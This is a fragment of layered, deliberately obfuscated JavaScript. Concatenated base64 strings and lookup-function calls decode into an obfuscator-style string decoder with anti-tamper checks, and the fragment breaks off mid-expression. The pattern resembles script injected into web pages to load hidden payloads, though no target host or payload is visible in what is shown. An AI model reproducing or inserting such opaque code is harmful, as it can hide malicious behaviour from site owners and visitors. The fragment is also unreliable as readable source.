'LCdhYzNjVFNvVFdPcScsJ3M4a3FXUHRkS'+'Hg0JywnVzRaZEk4bytXN0JjU0cnLCdlS1'+'ZkSE5SZE5hJywnVzVxZHN2TE4nLCdwZzl'+'VVzROY05xJywnV1FsY0kxZGROOG9NJywn'+'RmRUK1dQL2NIRycsJ2gyeGRMdlJkUmEnL'+'CdhdlpkSXV4ZFZHJywnVzZyWWZMblEnLC'+'dBczdkSzBkY0dhJywnc1NvYldPWmRIZ0c'+_0x3791171w(0xfa)+_0x3791171w(0x1da)+'0NrbScsJ1c0WmNOQ2tpVzV4Y1BXJywnV1'+'J4ZFBTbytoZlcnLCdXN0JjUHZYcVdSTyc'+'sJ1dSM2RSc1N4ekcnLCdCWXRkUENvYVc1'+'VycsJ1c0QmNJYkJkU2NpJywnQk5MR3haO'+'CcsJ2FlSHVXNlJjTkcnLCd3MExIVzVpWC'+'csJ1c0bTR2TnptJywnV1B0Y1ZLVmRKU29'+'UJywnRk5UTFc0YXknLCdXNXlVQ0x6dics'+_0x3791171w(0x2fc)+'ycsJ2tYRmNHQ29CV1JtJywnYndDU1dSWm'+'NTVycsJ1c1')+('TmRMOG94VzVWY1JXJywnRjhvUVdRRmNPc'+'1MnLCdDOG80djhvRScsJ3RndXNXN3BjU3'+_0x3791171w(0x186)+'kVE1TJywnZzhvMmhlbGNKRycsJ3I4b25X'+'NmhjTENvTCcsJ1c3TmNQbWtVVzdkY1NxJ'+'ywnV083ZEtYT29EcScsJ1dRMUNXT0hyV1'+'BTJywnVzZOZFNtbzVXN0pjVlcnLCdjMS9'+'kVXczZE9xJywnV1JwZFRTa0V4U280Jywn'+_0x3791171w(0x1a2)+'ycsJ1dSaGNWQ2t5eUNvdScsJ1c1ZGNLU2'+_0x3791171w(0x1cd)+'wMTRzJywnb0NrS1c0MHpFRycsJ3NodmFX'+'NG1KJywnQklibHdTbzEnLCdqQ29DbHY4J'+_0x3791171w(0x339)+_0x3791171w(0x220)+'sJ3ZhOWljSFcnLCdXN3BkVm1veVc1cGNO'+'RycsJ1c1RmRIU292VzQ3Y05HJywnQ0p4Z'+'E9Db1RXNHknLCdXNFd6RHdENycsJ1c2N2'+'NSU2twVzRGY0dHJywnVzZyWmYwMEgnLCd'+'XUTdkVDhvQmN3QycsJ1dRanRXNGxkUVNv'+'TScsJ1c2TE1oMDhSJywnZThrZ1c0V1N4V'+'ycsJ3hOUE1xSHEnLCd3TUpjVVhXaScsJ1'+'dSUmRUZUNZV1JHJywnV1FUTFc2VmRIU29'+'pJywnQ0dkZFZtb05XN2EnLCdXUmhkU21r'+'VnE4a0cnLCdXUS9kTEtPS1dPOCcsJ1c1U'+'mNQaHJaV1A4JywndHFoZFF2aGNPYScsJ1'+'dQSmRWM0NRV1A4JywncW1rSVdRcWZXT08'+'nLCdXNk5kS1NvQVc0QmNHcScsJ0Z2YmZX'+'NG1WJywnVzV4ZEpzejlycScsJ1c3ZGRQU'+'28xVzY3Y1BhJywnVzRTdWt3V0MnLCdXUG'+_0x3791171w(0x173))+('NCcsJ0Jta25XUC9kTGV5JywnVzRpQVdQZ'+'GRROGtjJywnRXdCY1NJYUYnLCdXUmxkUk'+'5PMVdSMCcsJ0IwbTZXUUJjS1cnLCdXN3h'+_0x3791171w(0x212)+'bW9sV1FsY0hyQycsJ2o4b2JmdnhjVlcnL'+_0x3791171w(0x21d)+_0x3791171w(0x30e)+'nVzVlVFdQcGRUQ2tNJywnV1JSZEoyRzdX'+_0x3791171w(0x2e0)+'zZCY1NxJywnem1vdEJtb0xkVycsJ1dQN2'+'ROd0MxV1BlJywnaENrZ1dRN2NUZmEnLCd'+'XN3RkR2JQQkFXJywnYm1vR2RMeGNKRycs'+'J25XbGNPOG9MV09PJywnVzZOY0dtay9XN'+'WRjSUcnLCdtOGtmV1BaY0d4dScsJ0IwRH'+'p2ZGknLCdyS0dUV1FCY0lxJywnRFhaZFJ'+'MQmNNYScsJ3FleWpXN3BjUHEnLCdBbW9a'+'V1JOZFFoQycsJ2U4a0xXNW0wQ0cnLCdBU'+_0x3791171w(0x251)+'dXNFM3RDJuWicsJ3RhUGpEbW9oJywnV1F'+_0x3791171w(0x103)+'TzVxU29lVzVtJywnVzROY01nUFpXUG0nL'+'Cd3OGs2V1BCZFJ3eScsJ1c0V2pXUC9kSk'+_0x3791171w(0x26e)+'TRycsJ3d2WGJXNDhuJywnbThveWd1TmNL'+_0x3791171w(0x1db)+'XRjTW1vVicsJ1dQVmRSWWk5dVcnLCdFU2'+'svV1JXVVdSbScsJ1c0RmRLbW93VzZCY1B'+_0x3791171w(0x2bf)+'TVdPcScsJ1c0dXZxdXpyJywnZ0Nrb1c0O'+'FRGYScsJ204b0JnZkZjUVcnLCdnMjVLVz'+_0x3791171w(0x1ca))+(_0x3791171w(0x21f)+'CcsJ3VDbzlXNHRjSG1vUScsJ0RDb1lXN2'+'xjTjhvRycsJ1dSalVXNkZkR1NvVicsJ3J'+_0x3791171w(0x2a7)+'dGcwL2NTYScsJ1dSS0VXNk85VzVDJywne'+'HQ3ZEp4eGNNVycsJ1dRMERGTFZkVWEnLC'+'dsWXBjTFNvaFdPSycsJ0RhWmRTOG9NJyw'+'nbEtUVFc2L2NWYScsJ2FlaGRNS0JkTWEn'+'LCdXUC9jSjhrUUJDb1knLCdmQ29BaHhaY'+'1JXJywnclNrN1dQdGRHMUsnLCdXTzVaVz'+_0x3791171w(0x2d1)+'MNUJ4c3knLCdXNk5jTVozZFBzTycsJ1dS'+'dlJXNnBkVjhvcScsJ1c2UzRXUkpkSUNrS'+'icsJ1c2ZGNRbWszVzc3Y1VhJywncm1vWU'+'JDb1lpcScsJ1c1ZVdXUlJkUUNrRScsJ0V'+'jZkJEU29MJywndFp2cEFTb08nLCdxU2ts'+_0x3791171w(0x1ac)+'3ZTa2ZXT3RkTnVxJywnclo3ZE1odGNLcS'+'csJ3FNektXNDA3JywnVzRlVFdQcGRJU2s'+_0x3791171w(0x15c)+'LCdjU29YakxGY1ZhJywnV1J5bXVDb1BXN'+'HEnLCdCbWtzV1BHaldPUycsJ1dSZGRKU2'+'tWQUNrQicsJ1dPM2RUWXVSRnEnLCdXUXF'+'QdjhvaFc0cScsJ1dRQmNTbWtPeThvUCcs'+'J1dQbGRTOG9EVzVwY0k4a2dCSGF1JywnV'+'zVWY1BKRmRTc2UnLCdBcnBkS21vaFc3aS'+_0x3791171w(0x2ca)+'IYTQnLCdXUDdjT0NvSVc3amsnLCd0Y0xI'+'V09CY1JXJywnd0l2M3hTb24nLCdXNmF3Q'+'WVybScsJ1c3RmRJczlneUcnLCd3OG8vVz'+'ZCY1FTbzkn')+('LCd3bW9oV1A3Y1BjNCcsJ1dRR2JXNVdWV'+'zVpJywnV1F4ZFExS3VXTzAnLCdXNXVFV1'+_0x3791171w(0x25d)+'UQ29ZV091JywnV1J0Y0wyL2RIbW9nJywn'+_0x3791171w(0x27e)+_0x3791171w(0x26a)+'orV1FGY0dxJywneWZOY1ByNFInLCdXUUZ'+_0x3791171w(0x28a)+'aWNSY1Btb3JXUkcnLCdwMWI4VzRkY1ZHJ'+_0x3791171w(0x1f9)+_0x3791171w(0x122)+_0x3791171w(0x14e)+'a0pXUC9jTk5DJywncVNvUFc2QmNUbW9UJ'+'ywneENrZldQTmRHTnEnLCd0bWtLV1F0ZF'+'RNeScsJ0JYdGROU29UVzUwJywnbW1vTGZ'+'MUmNHRycsJ3pTb1VGU29TaVcnLCdXUWZV'+'V1BaZFV3MCcsJ1c1UzNoTVdjJywneG1vQ'+_0x3791171w(0x17a)+_0x3791171w(0x1ee)+'2dER4b3RpJywnb0tyMlc2VmNQVycsJ1c1'+'TmRQbW94VzQ3Y01xJywnaW1vTGczQmNUc'+'ScsJ1dQaStXNVdwVzVDJywnV1A3ZFVHOH'+'NGcScsJ1c1ODhsaFNHJywnV1FQOVdQVmR'+'IdU8nLCd0OGtOV1EzZEtnQycsJ0VMT2xX'+'T2xjTlcnLCdXUGpCV1FuMVdPSycsJ3Rta'+'3pxZGxkTVNvZFdRaGRMM1BhVzcwJywncH'+'F0Y1Btb1hXUmEnLCdxWXJ6QVNvQScsJ1c'+_0x3791171w(0x2a0)+'bGRJdS9kSVcnLCdXUERiV1AvZEdNUycsJ'+_0x3791171w(0x1a8)+'0nLCdXNDhK')+('cTBIMScsJ2lOTmRNZnRkR3EnLCdXNHRjT'+_0x3791171w(0x1d6)+'9wdThvY2xHJywnd21vUVdRbGNHSGEnLCd'+_0x3791171w(0x293)+'LCdXUEhVV1BkZEtnNCcsJ2xiRmNRU28rV'+'09lJywnV1JOY0s4a1B0Q29HJywnRkxDQ1'+_0x3791171w(0x18a)+'5bVdQM2NUcScsJ2FXS2ppeEsnLCdxMmlo'+'V09aY1JHJywnV1B4Y1A4a29EU29yJywnV'+_0x3791171w(0x2e1)+_0x3791171w(0x2f1)+'LJywnV09kZElaNHd1cScsJ2NTa3NXNDQ1'+'QlcnLCd5WjFzV1JGY09xJywnVzR6RGMzM'+'GknLCdkYUJkS3FHNlc0N2RVTlJjTkcnLC'+'dXUGRkVENvb25nYScsJ1dRR0xXN1dyVzZ'+'TJywndnNkZFVlcGNJRycsJ0VtbzZXNlZj'+'UENvVCcsJ3lTazJXNkJjTG1vaCcsJ3IzU'+_0x3791171w(0x33b)+_0x3791171w(0x15b)+'sJ1c3dStsMGlFJywnV1E3ZE5TbzRod0cn'+_0x3791171w(0x10a)+'CdyaFhmVzRDNCcsJ3Jtb1NXUTNkVDI4Jy'+'wnV094Y1NDa3h6bW9uJywnQ05HcFc3dGN'+'ORycsJ3ZhWmRIQ293VzZlJywnVzVGZEs4'+'b0RXNkpjSHEnLCdXUnZOVzUvZE5tb1cnL'+'CdXT3BjUEtsZFFDb2knLCd2bW9zVzdWY0'+'pTb3MnLCdXNE5jUm1rNVc2aGNIVycsJ0U'+'zOXd5YzAnLCdXUHBkSFNrV3FDa2InLCdX'+'NFNIV1J0ZFRTa0snLCd5MGJuVzZDZicsJ'+_0x3791171w(0x195)+_0x3791171w(0x296))+('T1pjSkcnLCdBR1pkSzhvMlc0eScsJ3V4d'+'GRPOGtPVzdTMlc1QmNVMFpjSzhrRW9hJy'+'wnaFllMGJNYScsJ1c2TmNROGtiVzRCY0t'+'xJywnQjNEWXRJYScsJ2FDb2VoTWhjVkcn'+'LCd4V3BkUm1vM1c3QycsJ3g4a1JXUUdTV'+'1IwJywnV1JWY09Ta1ZGOG9IJywneG1rWl'+'dPaW9XUUcnLCdXNy9jVFdoZFFyMCcsJ1c'+_0x3791171w(0x1af)+'NnBjVEcnLCdibWtYVzVDQUNXJywnV1E1O'+'FdPam9XT1MnLCdiU29ibk5aY0pXJywnVz'+'ZsY0lDa05XNVpjU1cnLCdXNXVUY3dPbSc'+'sJ1c0UmNTQ2tiVzV0Y01XJywnbm1vYWJ2'+'dGNNRycsJ1c3SmNUZ2JkV09LJywndmJib'+'EI4b2EnLCdXNHhkVVduZnlhJywnV1FTaV'+'c3YW90RycsJ2JDb3FoZU5jUXEnLCdXUUp'+'kTHNlbkVhJywnRW1veFdSVmRSMnknLCdX'+_0x3791171w(0x13c)+'zd4ZFRJUDB6RycsJ0NKVC9uYnEnLCdXN2'+'FVYzA0RScsJ2gwRCtXNUZjTUcnLCdXT3Y'+'3V1ExVFdPSycsJ1c1ZGRUU29QVzRwY1VX'+'JywnV1JWZE1tb21mMG0nLCd5aHBjVVhtQ'+'ScsJ1dRaU1CTTNkVGEnLCdwdGVyajJhJy'+'wnV1FwZElTa2lyQ2toJywncENrblc0ME5'+'1cScsJ29YaXBiaE8nLCdqcmRjT0NvNVdQ'+_0x3791171w(0x320)+'jdkTzhvSycsJ1c2TmRMQ29UVzd0Y0phJy'+'wnQXF6MFdSQmNHRycsJ1dQU2NXNUNsVzV'+'DJywnVzZOY1M4a0lXN3RjTVcnLCd1M05j'+'R3JXMycsJ2dMN2NKY0c5JywnQVNrVldPU'+'01XUXUnLCdXUGRkVkNvYmpoOCcsJ1c2Zm'+_0x3791171w(0x162))+('V1E0V3QwVmRNRycsJ1c1VmNIbWtxVzdsY'+'1RhJywnV1I1b1dPanpXUGknLCdFbW90V1'+'FkY1ZkTycsJ1c2QmRJOG81VzVSY0dXJyw'+'neGhIOFc2YVAnLCdhQ2t6V1FCY0wyMCcs'+'J1dPRmROMGVoV1BhJywnVzQvY1JDa0dXN'+'zNjU2EnLCdGWjdkVU1CY09HJywnV1FOY1'+'VTay92Q29GJywnV1F0ZFBTa3JFOGs0Jyw'+'nVzZWZFBITFZCYScsJ1dSdGNHOGtPeFNv'+'TCcsJ1dSU2VBU29FVzZXJywnRU5wY1JZU'+_0x3791171w(0x149)+'VrQ1cnLCdhZ3BkVEtsZFJhJywnV1I0VHl'+_0x3791171w(0x129)+'V1JwZE1ZR21yVycsJ1c2eGNWU2tvVzYzY'+_0x3791171w(0x141)+'1vQycsJ1c1dUJXUlpkT0NrKycsJ2dMMVh'+'XNzdjUVcnLCdGU2tMV1BHeldRbScsJ2FT'+'azlXUS9jSk1LJywnV1BWZExDb0ZoMTAnL'+'Cd2Q2tkV1EzZEpnQycsJ1c3aGNQOGtFVz'+'R4Y1RxJywnYlNrZldPRmNLME8nLCdXT2R'+'jR0NvTVc3aksnLCdXUThRVzZPeVc2Uycs'+'J3RTbzlXUnhjR2JPJywnZ0NrWldSRmNOT'+'jQnLCd0WUwzc0NvaycsJ2VDa1dXN2lCcl'+_0x3791171w(0x228)+_0x3791171w(0x1a4)+'azJXUWRkUzNTJywna0NvY2IyVmNPYScsJ'+'2FnRmRLZVZkU3EnLCdXUFdtd21vdlc2Uy'+'csJ1c3eGNJbWtEVzQ3Y0dHJywnV1I0RkR'+'Tb1ZXNlcnLCdXNEd3dnZ6MScsJ25KYXZk'+'Z3UnLCdXNUREbmcwRCcsJ1dPbGNTQ29HV'+'zduRycsJ0VDbzhXUlJjU0dXJywnV1BCZF'+_0x3791171w(0x1c9))+('JywnVzVDb2pnQ0InLCdlTXpMVzUvY1NhJ'+'ywnVzYzY0xMcnNXUlcnLCdXT3Z1VzdkZE'+'g4b0wnLCdXUHlkVzZpUlc3OCcsJ3VLU1V'+'XNHBjUGEnLCdBMUxJQ1lDJywnV1FibVc2'+'UmRVOG9WJywnelNrOVdPbGRLTjAnLCdFT'+'DBTVzZGY0lHJywnZ2dYTVc0RmNHcScsJ1'+_0x3791171w(0x193)+_0x3791171w(0x1ec)+'JywndW1rOFdQUmROeEMnLCdkU296aDJWY'+'0lhJywneW1vNFdPZGNQV08nLCdESzVZeH'+_0x3791171w(0xee)+'uIF8weDI0MTA0MTdkKGEsYil7YT1hLTB4'+'N2Y7dmFyIGM9XzB4MjQxMDQxN2NbYV07a'+'WYoXzB4MjQxMDQxN2RbJ3hDUG95eiddPT'+'09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGl'+'vbihpKXt2YXIgaj0nYWJjZGVmZ2hpamts'+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+_0x3791171w(0x1a6)+_0x3791171w(0x1c7)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+'J10obysrKTt+biYmKG09bCUweDQ/bSowe'+'DQwK246bixsKyslMHg0KT9rKz1TdHJpbm'+_0x3791171w(0x32b)+'+KC0weDIqbCYweDYpKToweDApe249alsn'+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+'3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG'+_0x3791171w(0x314)+'kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyds'+'ZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScrK'+'CcwMCcrbFsnY2hhckNvZGVBdCddKHUpWy'+'d0b1N0cmlu')+(_0x3791171w(0x2b4)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+_0x3791171w(0x2d9)+_0x3791171w(0x1b4)+'PDB4MTAwO3QrKyl7bz0obytuW3RdK21bJ'+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+'vXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zv'+'cih2YXIgdz0weDA7dzxsWydsZW5ndGgnX'+'Tt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPS'+_0x3791171w(0x107)+'dPW5bb10sbltvXT1wLHErPVN0cmluZ1sn'+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHgyNDE'+'wNDE3ZFsnRnNjR29aJ109aCxfMHgyNDEw'+'NDE3ZFsnQW1BeEVEJ109e30sXzB4MjQxM'+_0x3791171w(0x230)+_0x3791171w(0x252)+_0x3791171w(0x24a)+_0x3791171w(0x285)+'zB4MjQxMDQxN2RbJ3ZhU3VoViddPT09dW'+'5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbih'+'qKXt0aGlzWydmeE5tQ1cnXT1qLHRoaXNb'+_0x3791171w(0x32e)+'Ghpc1snSFpyc3FOJ109ZnVuY3Rpb24oKX'+'tyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1s'+'nd1ZMQnNRJ109J1x4NWN3K1x4MjAqXHg1'+'YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJ'+'yx0aGlzWydyenJWVUwnXT0nW1x4Mjd8XH'+_0x3791171w(0x158))+('eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ1lMa2tSdyddPWZ1bm'+_0x3791171w(0x22c)+'0aGlzWyd3VkxCc1EnXSt0aGlzWydyenJW'+'VUwnXSksaz1qWyd0ZXN0J10odGhpc1snS'+_0x3791171w(0x326)+'10aGlzWydaQlRRR0knXVsweDFdOi0tdGh'+'pc1snWkJUUUdJJ11bMHgwXTtyZXR1cm4g'+'dGhpc1snZWVkdFhPJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsnZWVkdFhPJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+_0x3791171w(0x274)+'Z0onXSh0aGlzWydmeE5tQ1cnXSk7fSxpW'+_0x3791171w(0x247)+_0x3791171w(0x19a)+'sPXRoaXNbJ1pCVFFHSSddWydsZW5ndGgn'+_0x3791171w(0x194)+'VsncHVzaCddKE1hdGhbJ3JvdW5kJ10oTW'+'F0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1s'+_0x3791171w(0x1a1)+'cm4gaih0aGlzWydaQlRRR0knXVsweDBdK'+_0x3791171w(0x2b6)+'xra1J3J10oKSxfMHgyNDEwNDE3ZFsndmF'+'TdWhWJ109ISFbXTt9Yz1fMHgyNDEwNDE3'+'ZFsnRnNjR29aJ10oYyxiKSxfMHgyNDEwN'+'DE3ZFsnQW1BeEVEJ11bZl09Yzt9ZWxzZS'+'BjPWc7cmV0dXJuIGM7fShmdW5jdGlvbih'+'hLGIpe3ZhciBHPV8weDI0MTA0MTdkO3do'+'aWxlKCEhW10pe3RyeXt2YXIgYz0tcGFyc'+_0x3791171w(0x2f5)+'JzZUludChH')+('KDB4MTgwLCdsciFNJykpKy1wYXJzZUlud'+'ChHKDB4NWJlLCdZRlcoJykpKy1wYXJzZU'+'ludChHKDB4NjVkLCdFN1hjJykpKi1wYXJ'+'zZUludChHKDB4NjAyLCdsc1doJykpKy1w'+'YXJzZUludChHKDB4MzAzLCddMCNSJykpK'+_0x3791171w(0x2b5)+'krLXBhcnNlSW50KEcoMHg2M2IsJ1lBKVU'+'nKSkrcGFyc2VJbnQoRygweDI4MywnQllC'+_0x3791171w(0x29c)+'U0nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZS'+_0x3791171w(0x1e3)+'9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3No'+'aWZ0J10oKSk7fX19KF8weDI0MTA0MTdjL'+'DB4NTU2MzMpLCFmdW5jdGlvbigpe3Zhci'+_0x3791171w(0x1ed)+'4NDUxLCdKUlN2JyldPUgoMHg1NGYsJ11a'+'cEonKStIKDB4NTM1LCd4W3dxJykrSCgwe'+'DNjOSwnQllCNicpK0goMHg1ZmEsJ0BlcU'+'knKStIKDB4MTQzLCcqRl4xJyksY1tIKDB'+_0x3791171w(0x262)+'cCl7cmV0dXJuIG8hPT1wO30sY1tIKDB4N'+'DI0LCdPdFoqJyldPUgoMHg0MDcsJ2RJeS'+_0x3791171w(0x104)+_0x3791171w(0x1a3)+'cCl7cmV0dXJuIG89PT1wO30sY1tIKDB4N'+'jhmLCdZQSlVJyldPUgoMHg1OTIsJ3hbd3'+'EnKSsndCcsY1tIKDB4ODUsJypHI2onKV0'+_0x3791171w(0x2a2)+'J2ZvV0AnKSxjW0goMHgyZWEsJyU3anMnK'+_0x3791171w(0xf6)+'t9LGNbSCgw')+('eDMwYSwnWWtebicpXT1mdW5jdGlvbihvL'+'HAscSl7cmV0dXJuIG8ocCxxKTt9LGNbSC'+_0x3791171w(0x159)+'vKXtyZXR1cm4gbygpO30sY1tIKDB4NDMz'+_0x3791171w(0x208)+'mV0dXJuIG88cDt9LGNbSCgweDNkZiwnSH'+'ZeMCcpXT1mdW5jdGlvbihvLHApe3JldHV'+'ybiBvIT09cDt9LGNbSCgweDM2MiwnSHZe'+'MCcpXT1mdW5jdGlvbihvLHApe3JldHVyb'+'iBvPj1wO30sY1tIKDB4MjgwLCdFN1hjJy'+_0x3791171w(0x18d)+'8PXA7fSxjW0goMHg1YjksJ0pSU3YnKV09'+'ZnVuY3Rpb24obyxwKXtyZXR1cm4gbytwO'+'30sY1tIKDB4NzA2LCdZQSlVJyldPWZ1bm'+_0x3791171w(0x121)+_0x3791171w(0x273)+'LCdTb1t6JykrSCgweDY0ZSwnbCl1dicpK'+'0goMHhkYywnbHNXaCcpK0goMHgxMDksJy'+_0x3791171w(0x24c)+'weGQ2LCdsKXV2JykrSCgweDI1OSwnXjcp'+'QScpK0goMHg2OGEsJzIwIyknKStIKDB4M'+_0x3791171w(0x1f8)+'cpLGNbSCgweDFiNywnQGVxSScpXT1IKDB'+'4NmQzLCc5Wk4oJykrSCgweDE5ZCwnVWo1'+_0x3791171w(0x160)+'TY2LCdKUlN2JykrSCgweDQ5NiwnXTAjUi'+_0x3791171w(0xff)+'wLCdZa15uJykrSCgweDViMiwnKmVMRicp'+'K0goMHg4MSwnbkRzJScpK0goMHgyNDAsJ'+_0x3791171w(0x302)+_0x3791171w(0x286))+('YkZNRScpK0goMHgyOTIsJypHI2onKStIK'+_0x3791171w(0x1cc)+_0x3791171w(0x131)+_0x3791171w(0x290)+_0x3791171w(0x16b)+_0x3791171w(0x25c)+'NrJykrSCgweDFjMywnc15ZdicpK0goMHg'+'2ZjgsJ1lBKVUnKStIKDB4NTBmLCdwVzhU'+'JykrSCgweDFmZSwnXVpwSicpK0goMHgzY'+_0x3791171w(0x2bd)+'krSCgweDNiNiwnVWo1SCcpK0goMHg1N2M'+'sJzZFW1YnKStIKDB4MzU0LCdPZFBDJykr'+_0x3791171w(0x33e)+'2wpdXYnKStIKDB4MzRiLCdkSXkkJykrSC'+_0x3791171w(0x229)+'pdXYnKStIKDB4MmY0LCc5a0V4JykrSCgw'+'eDIxZiwnXVpwSicpK0goMHgxNjQsJ1hRI'+_0x3791171w(0x225)+'ZjMywnWUZXKCcpK0goMHgyZGMsJ2ZvV0A'+'nKStIKDB4NWZiLCdzUHFzJykrSCgweDQz'+'ZSwnaDhkdycpK0goMHg0Y2UsJ1lrXm4nK'+'StIKDB4NjQzLCdsKXV2JykrSCgweDczMy'+'wnVTlbTycpK0goMHgzYjMsJypHI2onKSt'+'IKDB4M2M3LCcqRyNqJykrSCgweDY5Ziwn'+_0x3791171w(0x2bc)+'DB4MWJkLCcqRl4xJykrSCgweDFlYywnc1'+_0x3791171w(0x176)+'4MjZhLCdTb1t6JykrSCgweDJlYywnWUEp'+'VScpK0goMHhiMCwnZ0ZaSycpK0goMHgyM'+'jgsJ1hRIXInKStIKDB4MjE5LCdIdl4wJy'+'krSCgweDcz')+('OCwnKmVMRicpK0goMHgzMjcsJ2xyIU0nK'+_0x3791171w(0x18f)+_0x3791171w(0x135)+'oMHhhMSwnbCl1dicpK0goMHgyMWQsJ2wp'+'dXYnKStIKDB4Mjc1LCdQM1FvJykrSCgwe'+'DQxYSwnWWtebicpK0goMHg0NTQsJ1AzUW'+'8nKStIKDB4MmFlLCcqZUxGJykrSCgweDE'+'xMywnT3RaKicpK0goMHgyOWUsJyF0WGwn'+'KStIKDB4NmM1LCdOZDhpJykrSCgweDQxZ'+_0x3791171w(0x2da)+'tIKDB4NmExLCdOZDhpJykrSCgweDNkMCw'+'nWUEpVScpK0goMHhhNiwnTmQ4aScpK0go'+_0x3791171w(0x233)+_0x3791171w(0x2d2)+'RjNSwnYkZNRScpK0goMHg2ZWIsJ2RJeSQ'+_0x3791171w(0x108)+_0x3791171w(0x171)+_0x3791171w(0x270)+'wnZ0ZaSycpK0goMHg2ZmUsJ1hRIXInKSt'+_0x3791171w(0x192)+'JE0kJykrSCgweDUyNCwnSlJTdicpK0goM'+'HgyZWYsJzIwIyknKStIKDB4M2JjLCcqZU'+'xGJykrSCgweDQ4NSwnXTAjUicpK0goMHg'+_0x3791171w(0x132)+_0x3791171w(0x2e8)+'iwnWUZXKCcpK0goMHgyZGYsJypHI2onKS'+'tIKDB4NGY2LCduRHMlJykrSCgweDIwYiw'+_0x3791171w(0x22f)+'KDB4MjZkLCdAZXFJJykrSCgweDFhMCwnO'+_0x3791171w(0x191)+'B4NGIwLCdw')+(_0x3791171w(0x2e6)+_0x3791171w(0x116)+'pLJykrSCgweDVmNCwnbCl1dicpK0goMHg'+'xODksJ1VqNUgnKStIKDB4NGI5LCcxSUZ5'+'JykrSCgweDQ0NSwnbCl1dicpK0goMHgyO'+'TAsJzlrRXgnKStIKDB4NWZmLCdYUSFyJy'+'krSCgweDU5OSwnSHZeMCcpK0goMHg1NmU'+'sJylRMGwnKStIKDB4NTI3LCdZQSlVJykr'+'SCgweDI2MCwnc1BxcycpK0goMHg2ZGEsJ'+'zlaTignKStIKDB4NThiLCdkSXkkJykrSC'+'gweDM5OCwnbHNXaCcpK0goMHg1NzAsJ1h'+'RIXInKStIKDB4NjY4LCcqVUlwJykrSCgw'+'eDRmZiwnVWo1SCcpK0goMHgyYmYsJ1Zyc'+'2snKStIKDB4NGVhLCdwVzhUJykrSCgweD'+'E1YiwnejZyUCcpK0goMHg0NGEsJ11acEo'+'nKStIKDB4NGYzLCdeNylBJykrSCgweDQy'+'OSwnUDNRbycpK0goMHgzYmQsJyplTEYnK'+_0x3791171w(0x25b)+_0x3791171w(0x307)+_0x3791171w(0x1d0)+'NkVbVicpK0goMHhlOSwneXk1UCcpK0goM'+'Hg2YjgsJyplTEYnKStIKDB4MzI1LCchdF'+_0x3791171w(0x31b)+'yZjMsJzlrRXgnKStIKDB4Mjk4LCd4c282'+'JykrSCgweDc3MywnVnJzaycpK0goMHg3M'+_0x3791171w(0x24f)+'krSCgweDFlMCwnWWtebicpK0goMHg3MWQ'+'sJ3hzbzYnKStIKDB4OWEsJyFwak4nKStI'+_0x3791171w(0x166)+'VpwSicpK0goMHg0NWUsJ2ZvV0AnKStIKD'+'B4MmMwLCd4')+('c282JykrSCgweGVkLCdiRk1FJykrSCgwe'+'DM0OSwnIXBqTicpK0goMHg0MmMsJ05kOG'+_0x3791171w(0x17d)+'4OSwnXTAjUicpK0goMHgxYjMsJ1U5W08n'+'KStIKDB4MzM2LCcqZUxGJykrSCgweDY0N'+'SwnIXBqTicpK0goMHg0OWIsJ3BXOFQnKS'+'tIKDB4NTZkLCdzUHFzJykrSCgweDQzOCw'+'nZm9XQCcpK0goMHg0NTMsJyFwak4nKStI'+'KDB4MTA3LCdKUlN2JykrSCgweDM3MSwnZ'+_0x3791171w(0x27d)+'B4MjlmLCdIdl4wJykrSCgweDUwMCwnQll'+'CNicpK0goMHg0NGMsJ090WionKStIKDB4'+'NWE0LCdIdl4wJykrSCgweDI0ZiwnbCl1d'+'icpK0goMHgzYjAsJ1VqNUgnKStIKDB4NG'+'Y0LCdnRlpLJykrSCgweDU5ZSwneHNvNic'+_0x3791171w(0x1f6)+_0x3791171w(0x2a1)+_0x3791171w(0x32d)+'dZRlcoJykrSCgweDIwZSwnU29beicpK0g'+'oMHgzYjcsJzlaTignKStIKDB4MjY2LCdO'+'ZDhpJykrSCgweDczZiwnejZyUCcpK0goM'+_0x3791171w(0x1fc)+_0x3791171w(0x1d5)+'2MzUsJ1hRIXInKStIKDB4NGVlLCdzUHFz'+_0x3791171w(0x298)+'GMsJ3BXOFQnKStIKDB4NzA1LCdeNylBJy'+_0x3791171w(0x19c)+'sJ3NQcXMnKStIKDB4MTRlLCdoOGR3Jykr'+'SCgweDNlMywnUDNRbycpK0goMHg2OTQsJ'+_0x3791171w(0x1bf)+'gweDU0Niwn')+('Zm9XQCcpK0goMHgxMjEsJ3o2clAnKStIK'+_0x3791171w(0x216)+'hkdycpK0goMHgzODcsJ2RJeSQnKStIKDB'+'4MjA3LCdAZXFJJykrSCgweDVjNSwnZm9X'+'QCcpK0goMHgxMzEsJ2xzV2gnKStIKDB4M'+_0x3791171w(0x21e)+'cpK0goMHgzMTAsJ3NeWXYnKStIKDB4MmQ'+'4LCdsKXV2JykrSCgweDk4LCdKUlN2Jykr'+'SCgweDI5YSwnZ0ZaSycpK0goMHg0ZDAsJ'+'1hRIXInKStIKDB4M2NhLCdeNylBJykrSC'+'gweDI2MywnSlJTdicpK0goMHg2NDgsJ2x'+'yIU0nKStIKDB4MzgxLCdtJE0kJykrKEgo'+'MHg1OGEsJypVSXAnKStIKDB4Nzc